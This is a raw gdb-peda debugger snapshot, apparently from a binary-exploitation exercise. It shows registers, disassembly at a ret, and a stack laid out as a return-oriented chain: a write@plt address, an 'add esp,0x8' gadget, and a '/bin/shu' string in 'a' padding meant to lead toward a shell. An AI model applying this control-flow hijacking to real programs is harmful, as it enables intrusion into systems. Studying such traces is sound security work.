 EAX: 0x64 ('d')
EBX: 0xff988634 --> 0x0
ECX: 0x804a820 (0x0804a820)
EDX: 0x64 ('d')
ESI: 0x1
EDI: 0xff988634 --> 0x0
EBP: 0x804a820 (0x0804a820)
ESP: 0x804a824 --> 0x80483c0 (<write@plt>:      jmp    DWORD PTR ds:0x804a010)
EIP: 0x8048482 (ret)
EFLAGS: 0x207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048478:   mov    DWORD PTR [esp],0x8049f24
   0x804847f:   call   eax
   0x8048481:   leave
=> 0x8048482:   ret
   0x8048483:   nop
   0x8048484:   push   ebp
   0x8048485:   mov    ebp,esp
   0x8048487:   sub    esp,0x88
[------------------------------------stack-------------------------------------]
0000| 0x804a824 --> 0x80483c0 (<write@plt>:     jmp    DWORD PTR ds:0x804a010)
0004| 0x804a828 --> 0x8048369 (add    esp,0x8)
0008| 0x804a82c --> 0x1
0012| 0x804a830 --> 0x804a870 ("/bin/shu", 'a' <repeats 12 times>)
0016| 0x804a834 --> 0x7
0020| 0x804a838 ('a' <repeats 56 times>, "/bin/shu", 'a' <repeats 12 times>)
0024| 0x804a83c ('a' <repeats 52 times>, "/bin/shu", 'a' <repeats 12 times>)
0028| 0x804a840 ('a' <repeats 48 times>, "/bin/shu", 'a' <repeats 12 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08048482 in ?? ()
gdb-peda$